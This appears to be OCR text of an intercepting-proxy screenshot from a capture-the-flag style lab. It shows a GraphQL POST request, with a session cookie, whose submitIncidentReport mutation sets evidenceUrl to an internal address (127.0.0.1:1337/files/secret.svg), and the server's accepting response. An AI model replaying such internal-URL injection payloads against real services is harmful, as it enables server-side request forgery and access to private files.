 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.57.211:42370
3 Content-Length: 257
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.211:42370
9 Referer: http://94.237.57.211:42370/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: connect.sid=
s%3A2G_S6OehEYDtE9dVicwdrHqMhXt0yhQK.p0g%2F4baSdbcvw%2BFsQWuRXU6JGC5mF
nWnl9e5UR5bHSM
12 Connection: keep-alive
13
14 {
"query":
"\n mutation {\n submitIncidentReport(title: \"Remo\", de
tails: \"Remo\", evidenceUrl: \"http://127.0.0.1:1337/files/secre
t.svg\") {\n id\n title\n details\n e
videnceUrl\n submittedAt\n }\n }\n "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Sat, 30 Aug 2025 11:19:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 173
6 Connection: keep-alive
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 cache-control: no-store
10 ETag: W/"ad-v+L1XR2Qujy2yDd5pmzjeY6X0aA"
11
12 {
"data":{
"submitIncidentReport":{
"id":"6",
"title":"Remo",
"details":"Remo",
"evidenceUrl":"http://127.0.0.1:1337/files/secret.svg",
"submittedAt":"2025-08-30T11:19:07.753Z"
}
}
}
13